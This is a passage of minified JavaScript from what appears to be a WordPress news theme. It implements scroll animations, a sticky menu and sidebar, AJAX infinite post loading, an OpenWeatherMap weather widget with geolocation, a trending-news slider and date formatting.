(tdAnimationStack._ready_for_initialization=!1,void 0!==window.td_animation_stack_effect&&jQuery("body").removeClass("td-animation-stack-"+window.td_animation_stack_effect))},tdAnimationStack.max_waiting_for_init))},_ITEM_TO_VIEW_PORT:{ITEM_ABOVE_VIEW_PORT:0,ITEM_IN_VIEW_PORT:1,ITEM_UNDER_VIEW_PORT:2},SORTED_METHOD:{sort_left_to_right:function(a,b){return a.offset_top>b.offset_top?1:a.offset_top<b.offset_top?-1:a._order>b._order?1:a._order<b._order?-1:0},sort_right_to_left:function(a,b){return a.offset_top>
b.offset_top||!(a.offset_top<b.offset_top||a._order>b._order)&&a._order<b._order?1:-1}},_order:0,interval:70,min_interval:17,max_interval:40,_current_interval:void 0,_items_in_view_port:[],_items_above_view_port:[],items:[],item:function(){this._order=this.jqueryObj=this.offset_bottom_to_top=this.offset_top=void 0},_initialize_item:function(a){a._order=tdAnimationStack._order++;a.offset_top=a.jqueryObj.offset().top;a.offset_bottom_to_top=a.offset_top+a.jqueryObj.height()},check_for_new_items:function(a,
b,c){if(!1!==tdAnimationStack.activated&&!1!==tdAnimationStack._ready_for_initialization){void 0===a&&(a="");var d=[];jQuery(tdAnimationStack._general_selectors).not("."+tdAnimationStack._animation_css_class2).addClass(tdAnimationStack._animation_css_class1);var e=jQuery(a+", .post").find(tdAnimationStack._specific_selectors).filter(function(){return jQuery(this).hasClass(tdAnimationStack._animation_css_class1)});e.each(function(a,b){var c=new tdAnimationStack.item;c.jqueryObj=jQuery(b);tdAnimationStack.log(a);
tdAnimationStack._initialize_item(c);d.push(c)});(function(){for(var a=!0,k=0;k<d.length;k++)if(!1===e[k].complete){a=!1;break}if(!1===a){var g=(new Date).getTime();tdAnimationStack.log("TIMER - started");var n=setInterval(function(){var k;if((new Date).getTime()-g>tdAnimationStack.max_waiting_for_init)for(clearInterval(n),k=0;k<d.length;k++)d[k].jqueryObj.removeClass(tdAnimationStack._animation_css_class1),d[k].jqueryObj.addClass(tdAnimationStack._animation_css_class2);else{a=!0;for(k=0;k<d.length;k++)if(!1===
e[k].complete){a=!1;break}!0===a&&(clearInterval(n),tdAnimationStack.log("TIMER - stopped"),tdAnimationStack._precompute_items(d,b,c),tdAnimationStack.compute_items())}},100)}else tdAnimationStack._precompute_items(d,b,c),tdAnimationStack.compute_items()})();tdAnimationStack.log("checked for new items finished")}},_precompute_items:function(a,b,c){a.sort(b);if(!0===c)for(;0<a.length;)tdAnimationStack.log("add item 1 : "+a.length),tdAnimationStack._items_in_view_port.push(a.shift());else for(;0<a.length;)tdAnimationStack.log("add item 2 : "+
a.length),tdAnimationStack.items.push(a.shift())},init:function(){void 0!==window.tds_animation_stack&&!1!==tdAnimationStack._ready_for_initialization&&(clearTimeout(tdAnimationStack._ready_init_timeout),tdAnimationStack.activated=!0,tdAnimationStack.check_for_new_items(".td-animation-stack",tdAnimationStack.SORTED_METHOD.sort_left_to_right,!1))},reinit:function(){!1!==tdAnimationStack._ready_for_initialization&&(tdAnimationStack.items=[],tdAnimationStack._items_in_view_port=[],tdAnimationStack._items_above_view_port=
[],tdAnimationStack.init())},compute_items:function(){if(!1!==tdAnimationStack.activated&&!1!==tdAnimationStack._ready_for_initialization){for(tdAnimationStack._separate_items();0<tdAnimationStack._items_above_view_port.length;){tdAnimationStack.log("animation - above the view port");var a=tdAnimationStack._items_above_view_port.shift();a.jqueryObj.removeClass(tdAnimationStack._animation_css_class1);a.jqueryObj.addClass(tdAnimationStack._animation_css_class2)}0<tdAnimationStack._items_in_view_port.length&&
(clearInterval(tdAnimationStack._current_interval),a=tdAnimationStack._get_item_from_view_port(),a.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),a.jqueryObj.addClass(tdAnimationStack._animation_css_class2),0<tdAnimationStack._items_in_view_port.length&&(tdAnimationStack.log("start animation timer"),tdAnimationStack._to_timer(tdAnimationStack._get_right_interval(1/tdAnimationStack._items_in_view_port.length*tdAnimationStack.interval))))}},_to_timer:function(a){tdAnimationStack._current_interval=
setInterval(function(){if(0<tdAnimationStack._items_in_view_port.length){var b=tdAnimationStack._get_item_from_view_port();tdAnimationStack.log("animation at interval: "+a);b.jqueryObj.removeClass(tdAnimationStack._animation_css_class1);b.jqueryObj.addClass(tdAnimationStack._animation_css_class2);clearInterval(tdAnimationStack._current_interval);0<tdAnimationStack._items_in_view_port.length&&tdAnimationStack._to_timer(tdAnimationStack._get_right_interval(1/tdAnimationStack._items_in_view_port.length*
tdAnimationStack.interval))}},a)},_get_item_from_view_port:function(){return tdAnimationStack._items_in_view_port.shift()},_get_right_interval:function(a){return a<tdAnimationStack.min_interval?tdAnimationStack.min_interval:a>tdAnimationStack.max_interval?tdAnimationStack.max_interval:a},_item_to_view_port:function(a){tdAnimationStack.log("position item relative to the view port >> "+tdEvents.window_pageYOffset+tdEvents.window_innerHeight+" : "+a.offset_top);return tdEvents.window_pageYOffset+tdEvents.window_innerHeight<
a.offset_top?tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_UNDER_VIEW_PORT:tdEvents.window_pageYOffset+tdEvents.window_innerHeight>=a.offset_top&&tdEvents.window_pageYOffset<=a.offset_bottom_to_top?tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_IN_VIEW_PORT:tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_ABOVE_VIEW_PORT},_separate_items:function(){if(0!==tdAnimationStack.items.length)for(;0<tdAnimationStack.items.length;)switch(tdAnimationStack._item_to_view_port(tdAnimationStack.items[0])){case tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_ABOVE_VIEW_PORT:tdAnimationStack._items_above_view_port.push(tdAnimationStack.items.shift());
break;case tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_IN_VIEW_PORT:tdAnimationStack._items_in_view_port.push(tdAnimationStack.items.shift());break;case tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_UNDER_VIEW_PORT:tdAnimationStack.log("after separation items >> above: "+tdAnimationStack._items_above_view_port.length+" in: "+tdAnimationStack._items_in_view_port.length+" under: "+tdAnimationStack.items.length);return}},td_events_scroll:function(){tdAnimationStack.compute_items()},td_events_resize:function(){clearInterval(tdAnimationStack._current_interval);
tdAnimationStack.reinit()},log:function(a){}}})();"use strict";tdAffix.init({menu_selector:".td-header-menu-wrap",menu_wrap_selector:".td-header-menu-wrap-full",tds_snap_menu:tdUtil.getBackendVar("tds_snap_menu"),tds_snap_menu_logo:tdUtil.getBackendVar("tds_logo_on_sticky"),menu_affix_height:48,menu_affix_height_on_mobile:54});
"enabled"==tdUtil.getBackendVar("tds_smart_sidebar")&&!1===tdDetect.isIos&&jQuery(window).load(function(){jQuery(".td-ss-row").each(function(){var a=new tdSmartSidebar.item;a.sidebar_jquery_obj=jQuery(this).children(".td-pb-span4").find(".wpb_wrapper:first");a.content_jquery_obj=jQuery(this).children(".td-pb-span8").find(".wpb_wrapper:first");tdSmartSidebar.add_item(a)});if(0<jQuery(".td-ss-main-content").length&&0<jQuery(".td-ss-main-sidebar").length){var a=new tdSmartSidebar.item;a.sidebar_jquery_obj=
jQuery(".td-ss-main-sidebar");a.content_jquery_obj=jQuery(".td-ss-main-content");tdSmartSidebar.add_item(a)}tdSmartSidebar.td_events_resize()});
jQuery(".td-subcat-filter").each(function(a,b){var c=jQuery(b),d=c.find(".td-subcat-list:first"),e=new tdPullDown.item;e.blockUid=c.parent().data("td-block-uid");e.horizontal_jquery_obj=d;e.vertical_jquery_obj=c.find(".td-subcat-dropdown:first");e.horizontal_element_css_class="td-subcat-item";e.container_jquery_obj=d.closest(".td-block-title-wrap");e.excluded_jquery_elements=[d.parent().siblings(".block-title:first")];tdPullDown.add_item(e)});
jQuery(".td-category-siblings").each(function(a,b){var c=jQuery(b),d=c.find(".td-category:first"),e=new tdPullDown.item;e.horizontal_jquery_obj=d;e.vertical_jquery_obj=c.find(".td-subcat-dropdown:first");e.horizontal_element_css_class="entry-category";e.container_jquery_obj=d.parents(".td-category-siblings:first");tdPullDown.add_item(e)});var td_backstretch_items=[];
jQuery(window).ready(function(){jQuery(".td-backstretch").each(function(a,b){if(!jQuery(b).hasClass("not-parallax")){var c=new tdAnimationScroll.item;c.jqueryObj=jQuery(b);c.wrapper_jquery_obj=c.jqueryObj.parent();tdAnimationScroll.add_item(c);td_backstretch_items.push(c);td_compute_backstretch_item(c)}});jQuery(".td-parallax-header").each(function(a,b){var c=new tdAnimationScroll.item;c.jqueryObj=jQuery(b);c.add_item_property("move_y",50,100,0,100,"");c.add_item_property("opacity",50,100,1,0,"");
c.animation_callback=function(){var a=parseFloat(c.computed_item_properties.move_y).toFixed(),b=parseFloat(c.computed_item_properties.opacity);c.jqueryObj.css({"-webkit-transform":"translate3d(0px,"+a+"px, 0px)",transform:"translate3d(0px,"+a+"px, 0px)"});c.jqueryObj.css("transform","translate3d(0px,"+a+"px, 0px)");c.jqueryObj.css("opacity",b);c.redraw=!1};tdAnimationScroll.add_item(c)});tdAnimationScroll.compute_all_items();tdAnimationStack.ready_init()});
function td_compute_backstretch_item(a){var b=100*(tdEvents.window_innerHeight-a.offset_top)/(tdEvents.window_innerHeight+a.full_height),c=100*tdEvents.window_innerHeight/(tdEvents.window_innerHeight+a.full_height),d=a.offset_top/4;0==d&&(d=100);var e=d/1.2*(100-b)/(c-b),c=-d/2+.5;a.remove_item_property("move_y");a.add_item_property("move_y",b,100,c,e,"");var f=parseFloat(1+Math.abs(d)/a.full_height).toFixed(2);delete a.animation_callback;a.animation_callback=function(){var b=parseFloat(a.computed_item_properties.move_y).toFixed();
a.jqueryObj.css({left:"50%","-webkit-transform":"translate3d(-50%,"+b+"px, 0px) scale("+f+","+f+")",transform:"translate3d(-50%,"+b+"px, 0px) scale("+f+","+f+")"});a.redraw=!1}}var tdAjaxLoop={};
(function(){tdAjaxLoop={loopState:{sidebarPosition:"",moduleId:1,currentPage:1,max_num_pages:0,atts:{},ajax_pagination_infinite_stop:0,server_reply_html_data:""},init:function(){jQuery(".td-ajax-loop-infinite").each(function(){var a=new tdInfiniteLoader.item;a.jqueryObj=jQuery(this);a.uid="tdAjaxLoop";a.isVisibleCallback=function(){0!==tdAjaxLoop.loopState.ajax_pagination_infinite_stop&&tdAjaxLoop.loopState.currentPage>=tdAjaxLoop.loopState.ajax_pagination_infinite_stop&&tdAjaxLoop.loopState.currentPage+
1<tdAjaxLoop.loopState.max_num_pages?jQuery(".td-load-more-infinite-wrap").css("display","block").css("visibility","visible"):tdAjaxLoop.infiniteNextPage(!1)};tdInfiniteLoader.addItem(a)});jQuery(".td-load-more-infinite-wrap").click(function(a){a.preventDefault();jQuery(".td-load-more-infinite-wrap").css("visibility","hidden");tdAjaxLoop.infiniteNextPage(!0)})},infiniteNextPage:function(a){tdAjaxLoop.loopState.currentPage++;tdAjaxLoop.loopState.server_reply_html_data="";tdAjaxLoop.loopState.currentPage>
tdAjaxLoop.loopState.max_num_pages||(jQuery(".td-ss-main-content").append('<div class="td-loader-gif td-loader-infinite td-loader-animation-start"></div>'),tdLoadingBox.init(tds_theme_color_site_wide,45),setTimeout(function(){jQuery(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},50),jQuery.ajax({type:"POST",url:td_ajax_url,cache:!0,data:{action:"td_ajax_loop",loopState:tdAjaxLoop.loopState},success:function(b,c,d){tdAjaxLoop._processAjaxRequest(b,a)},
error:function(a,c,d){}}))},_processAjaxRequest:function(a,b){jQuery(".td-loader-gif").remove();tdLoadingBox.stop();var c=jQuery.parseJSON(a);""===c.server_reply_html_data?jQuery(".td-load-more-infinite-wrap").css("visibility","hidden"):(jQuery(".td-ajax-loop-infinite").before(c.server_reply_html_data),parseInt(c.currentPage)>=parseInt(c.max_num_pages)?jQuery(".td-load-more-infinite-wrap").css("visibility","hidden"):!0===b&&jQuery(".td-load-more-infinite-wrap").css("visibility","visible"),setTimeout(function(){tdAnimationStack.check_for_new_items(".td-main-content .td-animation-stack",
tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0)},200),!0!==b&&(setTimeout(function(){tdInfiniteLoader.computeTopDistances();tdInfiniteLoader.enable_is_visible_callback("tdAjaxLoop")},500),setTimeout(function(){tdInfiniteLoader.computeTopDistances()},1E3),setTimeout(function(){tdInfiniteLoader.computeTopDistances()},1500)))}}})();var tdWeather={};
(function(){tdWeather={_icons:{"01d":"clear-sky-d","02d":"few-clouds-d","03d":"scattered-clouds-d","04d":"broken-clouds-d","09d":"shower-rain-d","10d":"rain-d","11d":"thunderstorm-d","13d":"snow-d","50d":"mist-d","01n":"clear-sky-n","02n":"few-clouds-n","03n":"scattered-clouds-n","04n":"broken-clouds-n","09n":"shower-rain-n","10n":"rain-n","11n":"thunderstorm-n","13n":"snow-n","50n":"mist-n"},_currentRequestInProgress:!1,_currentItem:"",_currentLatitude:0,_currentLongitude:0,_currentPositionCacheKey:"",
_currentLocationCacheKey:"",_currentLocation:"",items:[],_is_location_open:!1,init:function(){jQuery(".td-icons-location").click(function(){!0!==tdWeather._currentRequestInProgress&&(tdWeather._currentRequestInProgress=!0,tdWeather._currentItem=tdWeather._getItemByBlockID(jQuery(this).data("block-uid")),navigator.geolocation&&navigator.geolocation.getCurrentPosition(tdWeather._updateLocationCallback,tdWeather._displayLocationApiError,{enableHighAccuracy:!0,timeout:1E7,maximumAge:6E5}),tdWeather._currentRequestInProgress=
!1)});jQuery(".td-weather-now").click(function(){!0!==tdWeather._currentRequestInProgress&&(tdWeather._currentRequestInProgress=!0,tdWeather._currentItem=tdWeather._getItemByBlockID(jQuery(this).data("block-uid")),tdWeather._currentItem.current_unit=1===tdWeather._currentItem.current_unit?0:1,tdWeather._renderCurrentItem())});jQuery(".td-manual-location-form").submit(function(a){a.preventDefault();!0!==tdWeather._currentRequestInProgress&&(tdWeather._currentRequestInProgress=!0,tdWeather._currentItem=
tdWeather._getItemByBlockID(jQuery(this).data("block-uid")),tdWeather._currentLocation=jQuery("input#"+jQuery(this).data("block-uid")).val(),tdWeather._updateLocationCallback2(tdWeather._currentLocation),tdWeather._currentRequestInProgress=!1,tdWeather._hide_manual_location_form())});jQuery(document).click(function(a){!0===tdWeather._is_location_open&&!0!==jQuery(a.target).hasClass("td-location-set-input")&&!0!==jQuery(a.target).hasClass("td-location-set-button")&&tdWeather._hide_manual_location_form()})},
addItem:function(a){tdWeather.items.push(a)},_updateLocationCallback:function(a){tdWeather._currentLatitude=a.coords.latitude;tdWeather._currentLongitude=a.coords.longitude;tdWeather._currentPositionCacheKey=a.coords.latitude+"_"+a.coords.longitude;tdLocalCache.exist(tdWeather._currentPositionCacheKey+"_today")?tdWeather._owmGetTodayDataCallback(tdLocalCache.get(tdWeather._currentPositionCacheKey+"_today")):jQuery.ajax({dataType:"jsonp",url:"http://api.openweathermap.org/data/2.5/weather?lat="+tdWeather._currentLatitude+
"&lon="+tdWeather._currentLongitude+"&units=metric&lang="+tdWeather._currentItem.api_language+"&appid="+tdWeather._currentItem.api_key,success:tdWeather._owmGetTodayDataCallback,cache:!0})},_owmGetTodayDataCallback:function(a){tdLocalCache.set(tdWeather._currentPositionCacheKey+"_today",a);tdWeather._currentItem.api_location=a.name;tdWeather._currentItem.today_clouds=tdUtil.round(a.clouds.all);tdWeather._currentItem.today_humidity=tdUtil.round(a.main.humidity);tdWeather._currentItem.today_icon=tdWeather._icons[a.weather[0].icon];
tdWeather._currentItem.today_icon_text=a.weather[0].description;tdWeather._currentItem.today_max[0]=tdUtil.round(a.main.temp_max,1);tdWeather._currentItem.today_max[1]=tdWeather._celsiusToFahrenheit(a.main.temp_max);tdWeather._currentItem.today_min[0]=tdUtil.round(a.main.temp_min,1);tdWeather._currentItem.today_min[1]=tdWeather._celsiusToFahrenheit(a.main.temp_min);tdWeather._currentItem.today_temp[0]=tdUtil.round(a.main.temp,1);tdWeather._currentItem.today_temp[1]=tdWeather._celsiusToFahrenheit(a.main.temp);
tdWeather._currentItem.today_wind_speed[0]=tdUtil.round(a.wind.speed,1);tdWeather._currentItem.today_wind_speed[1]=tdWeather._kmphToMph(a.wind.speed);tdLocalCache.exist(tdWeather._currentPositionCacheKey)?tdWeather._owmGetFiveDaysData(tdLocalCache.get(tdWeather._currentPositionCacheKey)):jQuery.ajax({dataType:"jsonp",url:"http://api.openweathermap.org/data/2.5/forecast/daily?lat="+tdWeather._currentLatitude+"&lon="+tdWeather._currentLongitude+"&units=metric&lang="+tdWeather._currentItem.api_language+
"&appid="+tdWeather._currentItem.api_key,success:tdWeather._owmGetFiveDaysData,cache:!0})},_owmGetFiveDaysData:function(a){tdLocalCache.set(tdWeather._currentPositionCacheKey,a);for(var b=0;b<tdWeather._currentItem.forecast.length;b++){var c=tdWeather._currentItem.forecast[b];c.day_temp[0]=tdUtil.round(a.list[c.owm_day_index].temp.day);c.day_temp[1]=tdWeather._celsiusToFahrenheit(c.day_temp[0])}tdWeather._renderCurrentItem()},_renderCurrentItem:function(){var a=jQuery("#"+tdWeather._currentItem.block_uid),
b=tdWeather._currentLatitude,c=tdWeather._currentLongitude,d=tdWeather._currentLocation;a.find(".td-weather-city").html(tdWeather._currentItem.api_location);""===d&&0===b&&0===c&&a.find(".td-weather-city").html(tdWeather._currentItem.location);a.find(".td-weather-condition").html(tdWeather._currentItem.today_icon_text);b=a.find(".td-w-today-icon");b.removeClass();b.addClass("td-w-today-icon");b.addClass(tdWeather._currentItem.today_icon);b=tdWeather._currentItem.current_unit;c="kmh";d="C";1===b&&
(c="mph",d="F");a.find(".td-big-degrees").html(tdWeather._currentItem.today_temp[b]);a.find(".td-weather-unit").html(d);a.find(".td-w-high-temp").html(tdWeather._currentItem.today_max[b]);a.find(".td-w-low-temp").html(tdWeather._currentItem.today_min[b]);a.find(".td-w-today-humidity").html(tdWeather._currentItem.today_humidity+"%");a.find(".td-w-today-wind-speed").html(tdWeather._currentItem.today_wind_speed[b]+c);a.find(".td-w-today-clouds").html(tdWeather._currentItem.today_clouds+"%");for(c=0;c<
tdWeather._currentItem.forecast.length;c++)a.find(".td-degrees-"+c).html(tdWeather._currentItem.forecast[c].day_temp[b]);tdWeather._currentRequestInProgress=!1},_getItemByBlockID:function(a){for(var b=0;b<tdWeather.items.length;b++)if(tdWeather.items[b].block_uid===a)return tdWeather.items[b];return!1},_displayLocationApiError:function(a){if(1===a.code){if(tdDetect.isAndroid)tdWeather._show_manual_location_form();else if(tdDetect.isIos){alert("Please enable Location services for Safari Websites and reload the page. \n ---------------------- \nSettings > Privacy > Location Services");
return}tdWeather._show_manual_location_form()}tdWeather._show_manual_location_form()},_celsiusToFahrenheit:function(a){a=9*a/5+32;var b=tdUtil.round(a,1);return 99.9<b?tdUtil.round(a):b},_kmphToMph:function(a){return tdUtil.round(.621371192*a,1)},_show_manual_location_form:function(){tdWeather._currentItem=tdWeather._getItemByBlockID(tdWeather._currentItem.block_uid);jQuery("#"+tdWeather._currentItem.block_uid).find(".td-weather-set-location").addClass("td-show-location");jQuery(".td-manual-location-form input").focus();
tdWeather._is_location_open=!0},_hide_manual_location_form:function(){jQuery("#"+tdWeather._currentItem.block_uid).find(".td-weather-set-location").removeClass("td-show-location");tdWeather._is_location_open=!1},_updateLocationCallback2:function(a){tdWeather._currentLocationCacheKey=a;tdLocalCache.exist(tdWeather._currentLocationCacheKey+"_today")?tdWeather._owmGetTodayDataCallback2(tdLocalCache.get(tdWeather._currentLocationCacheKey+"_today")):(a="http://api.openweathermap.org/data/2.5/weather?q="+
encodeURIComponent(a)+"&lang="+tdWeather._currentItem.api_language+"&units=metric&appid="+tdWeather._currentItem.api_key,jQuery.ajax({dataType:"jsonp",url:a,success:tdWeather._owmGetTodayDataCallback2,cache:!0}))},_owmGetTodayDataCallback2:function(a){tdLocalCache.set(tdWeather._currentLocationCacheKey+"_today",a);tdWeather._currentItem.api_location=a.name;tdWeather._currentItem.today_clouds=tdUtil.round(a.clouds.all);tdWeather._currentItem.today_humidity=tdUtil.round(a.main.humidity);tdWeather._currentItem.today_icon=
tdWeather._icons[a.weather[0].icon];tdWeather._currentItem.today_icon_text=a.weather[0].description;tdWeather._currentItem.today_max[0]=tdUtil.round(a.main.temp_max,1);tdWeather._currentItem.today_max[1]=tdWeather._celsiusToFahrenheit(a.main.temp_max);tdWeather._currentItem.today_min[0]=tdUtil.round(a.main.temp_min,1);tdWeather._currentItem.today_min[1]=tdWeather._celsiusToFahrenheit(a.main.temp_min);tdWeather._currentItem.today_temp[0]=tdUtil.round(a.main.temp,1);tdWeather._currentItem.today_temp[1]=
tdWeather._celsiusToFahrenheit(a.main.temp);tdWeather._currentItem.today_wind_speed[0]=tdUtil.round(a.wind.speed,1);tdWeather._currentItem.today_wind_speed[1]=tdWeather._kmphToMph(a.wind.speed);tdLocalCache.exist(tdWeather._currentLocationCacheKey)?tdWeather._owmGetFiveDaysData2(tdLocalCache.get(tdWeather._currentLocationCacheKey)):jQuery.ajax({dataType:"jsonp",url:"http://api.openweathermap.org/data/2.5/forecast/daily?q="+tdWeather._currentItem.api_location+"&lang="+tdWeather._currentItem.api_language+
"&units=metric&cnt=7&appid="+tdWeather._currentItem.api_key,success:tdWeather._owmGetFiveDaysData2,cache:!0})},_owmGetFiveDaysData2:function(a){tdLocalCache.set(tdWeather._currentLocationCacheKey,a);for(var b=0,c=0;c<a.list.length;c++){var d=a.list[c].dt;td_date_i18n("Y m d, H:i a, T",d);var e=td_date_i18n("Ymd"),d=td_date_i18n("Ymd",d);e>=d&&(b+=1)}for(c=0;c<tdWeather._currentItem.forecast.length;c++){e=tdWeather._currentItem.forecast[c];if(0===c&&1<b&&2>e.owm_day_index)var f=!0;f&&(e.owm_day_index+=
1);if(0===c&&2>b&&1<e.owm_day_index)var k=!0;k&&--e.owm_day_index;e.day_temp[0]=tdUtil.round(a.list[e.owm_day_index].temp.day);e.day_temp[1]=tdWeather._celsiusToFahrenheit(e.day_temp[0])}tdWeather._renderCurrentItem()}}})();tdWeather.init();jQuery(window).load(function(){jQuery("body").addClass("td-js-loaded");window.tdAnimationStack.init()});
jQuery(window).ready(function(){jQuery(".td_smart_list_1 a, .td_smart_list_3 a").click(function(a){if(a.target===a.currentTarget){var b=jQuery(this).attr("target"),c=jQuery(this)[0].hasAttribute("download"),d=jQuery(this).attr("href");c||("_blank"==b?(a.preventDefault(),window.open(d)):window.location.href!==d&&tdUtil.isValidUrl(d)&&(window.location.href=d))}});jQuery(".td_block_trending_now").each(function(){var a=new tdTrendingNow.item,b=jQuery(this).find(".td-trending-now-wrapper").data("start"),
c=0;a.blockUid=jQuery(this).data("td-block-uid");"manual"!==b&&(a.trendingNowAutostart=b);jQuery("#"+a.blockUid+" .td-trending-now-post").each(function(){a.trendingNowPosts[c]=jQuery(this);c++});tdTrendingNow.addItem(a)});jQuery(".td-trending-now-nav-left").on("click",function(a){a.preventDefault();a=jQuery(this).data("block-id");tdTrendingNow.itemPrev(a)});jQuery(".td-trending-now-nav-right").on("click",function(a){a.preventDefault();a=jQuery(this).data("block-id");tdTrendingNow.itemNext(a)})});
var tdAnimationSprite={};
(function(){tdAnimationSprite={items:[],isInRequestAnimation:!1,item:function(){this.blockUid="";this.paused=this._isInitialized=!1;this.automatStart=!0;this.properties=[];this.readyToAnimate=!1;this.nextFrame=1;this.animationSpriteClass=this.jqueryObj=this.interval=void 0;this._currentDirection="right";this._executedLoops=0;this.loops=this.reverse=this.velocity=this.frameWidth=this.frames=this._prop_background_position=void 0;this.animate=function(){this._prop_background_position=-1*this.nextFrame*
this.frameWidth+"px 0";this.readyToAnimate=!0;!0===this.reverse?"right"===this._currentDirection?this.nextFrame===this.frames-1?(this._currentDirection="left",this.nextFrame--):this.nextFrame++:"left"===this._currentDirection&&(0===this.nextFrame?(this._currentDirection="right",this.nextFrame++,this._executedLoops++,0!==this.loops&&this._executedLoops===this.loops&&clearInterval(this.interval)):this.nextFrame--):this.nextFrame===this.frames-1?(this._executedLoops++,0!==this.loops&&this._executedLoops===
this.loops&&clearInterval(this.interval),this.nextFrame=0):this.nextFrame++;!1===tdAnimationSprite.isInRequestAnimation&&(tdAnimationSprite.isInRequestAnimation=!0,window.requestAnimationFrame(tdAnimationSprite.animateAllItems))}},_initializeItem:function(a){if(!0!==a._isInitialized){var b=a.jqueryObj.attr("class").match(/(td_animation_sprite\S*)/gi);null!==b&&(a.offsetTop=a.jqueryObj.offset().top,a.offsetBottomToTop=a.offsetTop+a.jqueryObj.height(),a.animationSpriteClass=b[b.length-1],b=a.animationSpriteClass.split("-"),
7===b.length&&(a.frames=parseInt(b[1]),a.frameWidth=parseInt(b[2]),a.velocity=parseInt(b[3]),a.loops=parseInt(b[4]),1===parseInt(b[5])?a.reverse=!0:a.reverse=!1,1===parseInt(b[6])?a.automatStart=!0:a.automatStart=!1,a._isInitialized=!0))}},addItem:function(a){a.constructor===tdAnimationSprite.item&&(tdAnimationSprite.items.push(a),tdAnimationSprite._initializeItem(a),!0===a.automatStart&&tdAnimationSprite.computeItem(a))},deleteItem:function(a){for(var b=0;b<tdAnimationSprite.items.length;b++)if(tdAnimationSprite.items[b].blockUid===
a)return tdAnimationSprite.items.splice(b,1),!0;return!1},computeItem:function(a){1<a.frames&&void 0===a.interval&&(a.interval=setInterval(function(){!1===a.paused&&a.animate()},a.velocity))},recomputeItem:function(a){clearInterval(a.interval);a.interval=void 0;a._isInitialized=!1;tdAnimationSprite._initializeItem(a);tdAnimationSprite.computeItem(a)},stopItem:function(a){a.constructor===tdAnimationSprite.item&&!0===a._isInitialized&&(clearInterval(a.interval),a.interval=void 0)},startItem:function(a){a.constructor===
tdAnimationSprite.item&&!0===a._isInitialized&&(a.paused=!1)},pauseItem:function(a){a.constructor===tdAnimationSprite.item&&!0===a._isInitialized&&(a.paused=!0)},computeAllItems:function(){for(var a=0;a<tdAnimationSprite.items.length;a++)tdAnimationSprite.computeItem(tdAnimationSprite.items[a])},recomputeAllItems:function(){for(var a=0;a<tdAnimationSprite.items.length;a++)tdAnimationSprite.recomputeItem(tdAnimationSprite.items[a])},stopAllItems:function(){for(var a=0;a<tdAnimationSprite.items.length;a++)tdAnimationSprite.stopItem(tdAnimationSprite.items[a])},
pauseAllItems:function(){for(var a=0;a<tdAnimationSprite.items.length;a++)tdAnimationSprite.pauseItem(tdAnimationSprite.items[a])},startAllItems:function(){for(var a=0;a<tdAnimationSprite.items.length;a++)tdAnimationSprite.startItem(tdAnimationSprite.items[a])},animateAllItems:function(){for(var a,b=0;b<tdAnimationSprite.items.length;b++)a=tdAnimationSprite.items[b],!0===a.readyToAnimate&&(a.jqueryObj.css("background-position",a._prop_background_position),a.readyToAnimate=!1);tdAnimationSprite.isInRequestAnimation=
!1}};for(var a=jQuery('span[class^="td_animation_sprite"]'),b=0;b<a.length;b++){var c=new tdAnimationSprite.item;c.jqueryObj=jQuery(a[b]);c.blockUid=c.jqueryObj.data("td-block-uid");tdAnimationSprite.addItem(c)}})();
function td_date_i18n(a,b){var c,d,e=/\\?(.?)/gi,f=function(a,b){return d[a]?d[a]():b},k=function(a,b){for(a=String(a);a.length<b;)a="0"+a;return a};d={d:function(){return k(d.j(),2)},D:function(){return tdDateNamesI18n.day_names_short[d.w()]},j:function(){return c.getDate()},l:function(){return tdDateNamesI18n.day_names[d.w()]},N:function(){return d.w()||7},S:function(){var a=d.j(),b=a%10;3>=b&&1==parseInt(a%100/10,10)&&(b=0);return["st","nd","rd"][b-1]||"th"},w:function(){return c.getDay()},z:function(){var a=
new Date(d.Y(),d.n()-1,d.j()),b=new Date(d.Y(),0,1);return Math.round((a-b)/864E5)},W:function(){var a=new Date(d.Y(),d.n()-1,d.j()-d.N()+3),b=new Date(a.getFullYear(),0,4);return k(1+Math.round((a-b)/864E5/7),2)},F:function(){return tdDateNamesI18n.month_names[d.n()-1]},m:function(){return k(d.n(),2)},M:function(){return tdDateNamesI18n.month_names_short[d.n()-1]},n:function(){return c.getMonth()+1},t:function(){return(new Date(d.Y(),d.n(),0)).getDate()},L:function(){var a=d.Y();return 0===a%4&0!==
a%100|0===a%400},o:function(){var a=d.n(),b=d.W();return d.Y()+(12===a&&9>b?1:1===a&&9<b?-1:0)},Y:function(){return c.getFullYear()},y:function(){return d.Y().toString().slice(-2)},a:function(){return 11<c.getHours()?"pm":"am"},A:function(){return d.a().toUpperCase()},B:function(){var a=3600*c.getUTCHours(),b=60*c.getUTCMinutes(),d=c.getUTCSeconds();return k(Math.floor((a+b+d+3600)/86.4)%1E3,3)},g:function(){return d.G()%12||12},G:function(){return c.getHours()},h:function(){return k(d.g(),2)},H:function(){return k(d.G(),
2)},i:function(){return k(c.getMinutes(),2)},s:function(){return k(c.getSeconds(),2)},u:function(){return k(1E3*c.getMilliseconds(),6)},e:function(){throw"Not supported (see source code of date() for timezone on how to add support)";},I:function(){var a=new Date(d.Y(),0),b=Date.UTC(d.Y(),0),c=new Date(d.Y(),6),e=Date.UTC(d.Y(),6);return a-b!==c-e?1:0},O:function(){var a=c.getTimezoneOffset(),b=Math.abs(a);return(0<a?"-":"+")+k(100*Math.floor(b/60)+b%60,4)},P:function(){var a=d.O();return a.substr(0,
3)+":"+a.substr(3,2)},T:function(){return"UTC"},Z:function(){return 60*-c.getTimezoneOffset()},c:function(){return"Y-m-d\\TH:i:sP".replace(e,f)},r:function(){return"D, d M Y H:i:s O".replace(e,f)},U:function(){return c/1E3|0}};this.date=function(a,b){c=void 0===b?new Date:b instanceof Date?new Date(b):new Date(1E3*b);return a.replace(e,f)};return this.date(a,b)};
